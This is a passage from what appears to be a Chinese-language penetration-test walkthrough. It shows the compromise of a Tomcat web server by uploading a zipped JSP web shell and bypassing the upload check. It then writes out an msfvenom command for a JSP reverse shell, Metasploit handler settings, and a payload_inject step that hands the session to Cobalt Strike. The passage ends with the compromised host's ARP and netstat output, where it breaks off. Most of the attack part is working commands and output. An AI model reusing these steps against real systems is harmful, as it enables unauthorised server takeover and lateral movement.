
然后在将压缩包放到空文件夹里进行压缩


上传成功、点击解压
访问cmd/cmd.jsp
jsp成功解析、绕过了网站的验证
小马的问题

1 sudo msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.130 LPORT=8888 -f raw > /tmp/shell.jsp
和上面的步骤一样
再次打包

并没报错、说明能执行
上面的攻击载荷已经准备好了
1 2 3 4 5 6 use exploit/multi/handler set payload java/jsp_shell_reverse_tcp set lhost 192.168.1.130 set lport 8888 set shell cmd.exe exploit

1 2 3 4 5 6 7 8 9 10 11 先将msf上获得的session放到后台运行 background 然后使用 exploit/windows/local/payload_inject来注入一个新的payload到session中 设置新的payload use exploit/windows/local/payload_inject set payload windows/meterpreter/reverse_http set LHOST 192.168.1.130 //cs主机地址 set LPORT 6 //随意设置监听端口,需要和cs保持一致 set session 1 //设置需要派送的meterpreter set DisablePayloadHandler true //禁止产生一个新的handler


主机名tomcat-web
两块网卡
结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 接口: 10.10.1.129 --- 0x6 Internet 地址 物理地址 类型 10.10.1.1 00-50-56-c0-00-12 动态 10.10.1.255 ff-ff-ff-ff-ff-ff 静态 224.0.0.22 01-00-5e-00-00-16 静态 224.0.0.251 01-00-5e-00-00-fb 静态 224.0.0.252 01-00-5e-00-00-fc 静态 239.255.255.250 01-00-5e-7f-ff-fa 静态 255.255.255.255 ff-ff-ff-ff-ff-ff 静态 接口: 192.168.1.124 --- 0xc Internet 地址 物理地址 类型 192.168.1.1 00-50-56-c0-00-08 动态 192.168.1.130 00-0c-29-90-71-c3 动态 192.168.1.254 00-50-56-fc-85-ce 动态 192.168.1.255 ff-ff-ff-ff-ff-ff 静态 224.0.0.22 01-00-5e-00-00-16 静态 224.0.0.252 01-00-5e-00-00-fc 静态 239.255.255.250 01-00-5e-7f-ff-fa 静态
结果

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 netstat -ano Connection list =============== Proto Local address Remote address State User Inode PID/Program name ----- ------------- -------------- ----- ---- ----- ---------------- tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 796/svchost.exe tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System tcp 0.0.0.0:3306 0.0.0.0:* LISTEN 0 0 1920/mysqld.exe tcp 0.0.0.0:5985 0.0.0.0:* LISTEN 0 0 4/System tcp 0.0.0.0:8009 0.0.0.0:* LISTEN 0 0 5528/java.exe tcp 0.0.0.0:8080 0.0.0.0:* LISTEN 0 0 5528/java.exe tcp 0.0.0.0:47001 0.0.0.0:* LISTEN 0 0 4/System tcp 0.0.0.0:49664 0.0.0.0:* LISTEN 0 0 516/wininit.exe tcp 0.0.0.0:49665 0.0.0.0:* LISTEN 0 0 968/svchost.exe tcp 0.0.0.0:49666 0.0.0.0:* LISTEN 0 0 928/svchost.exe tcp 0.0.0.0:49668 0.0.0.0:* LISTEN 0 0 1720/spoolsv.exe tcp 0.0.0.0:49669 0.0.0.0:* LISTEN 0 0 648/services.exe tcp 0.0.0.0:49675 0.0.0.0:* LISTEN 0 0 656/lsass.exe tcp 10.10.1.129:139 0.0.0.0:* LISTEN 0 0 4/System tcp 127.0.0.1:3306 127.0.0.1:50617 ESTABLISHED 0 0 1920/mysqld.exe tcp 127.0.0.1:3306 127.0.0.1:53060 ESTABLISHED 0 0 1920/mysqld.exe tcp 127.0.0.1:3306 127.0.0.1:53068 ESTABLISHED 0 0 1920/mysqld.exe tcp 127.0.0.1:3306 127.0.0.1:54388 ESTABLISHED 0 0 1920/mysqld.exe tcp 127.0.0.1:8005 0.0.0.0:* LISTEN 0 0 5528/java.exe tcp 127.0.0.1:49773 127.0.0.1:49774 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:49774 127.0.0.1:49773 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:49775 127.0.0.1:49776 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:49776 127.0.0.1:49775 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:49793 127.0.0.1:49794 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:49794 127.0.0.1:49793 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:49795 127.0.0.1:49796 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:49796 127.0.0.1:49795 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:49797 127.0.0.1:49798 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:49798 127.0.0.1:49797 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:49799 127.0.0.1:49800 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:49800 127.0.0.1:49799 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:50617 127.0.0.1:3306 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:53060 127.0.0.1:3306 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:53068 127.0.0.1:3306 ESTABLISHED 0 0 5528/java.exe tcp 127.0.0.1:54388 127.0.0.1:3306 ESTABLISHED 0 0 5528/java.exe tcp 192.168.1.124:139 0.0.0.0:* LISTEN 0 0 4/System tcp 192.168.1.124:8080 192.168.1.1:57761 TIME_WAIT 0 0 0/[System Process] tcp 192.168.1.124:50999 192.168.1.130:8888 ESTABLISHED 0 0 5528/java.exe tcp 192.168.1.124:54571 192.168.1.130:8888 ESTABLISHED 0 0 5528/java.exe tcp 192.168.1.124:57240 192.168.1.130:6068 ESTABLISHED 0 0 7444/B6Ehp013.exe tcp6 :::135 :::* LISTEN 0 0 796/svchost.exe tcp6 :::445 :::* LISTEN 0 0 4/System tcp6 :::3306 :::* LISTEN 0 0 1920/mysqld.exe tcp6 :::3389 :::* LISTEN 0 0 9336/svchost.exe tcp6 :::5985 :::* LISTEN 0 0 4/System tcp6 :::8009 :::* LISTEN 0 0 5528/java.exe tcp6 :::8080 :::* LISTEN 0 0 5528/java.exe tcp6 :::47001 :::* LISTEN 0 0 4/System tcp6 :::49664 :::* LISTEN 0 0 516/wininit.exe tcp6 :::49665 :::* LISTEN 0 0 968/svchost.exe tcp6 :::49666 :::* LISTEN 0 0 928/svchost.exe tcp6 :::49668 :::* LISTEN 0 0 1720/spoolsv.exe tcp6 :::49669 :::* LISTEN 0 0 648/services.exe tcp6 :::49675 :::* LISTEN 0 0 656/lsass.exe udp 0.0.0.0:3389 0.0.0.0:* 0 0 9336/svchost.exe udp 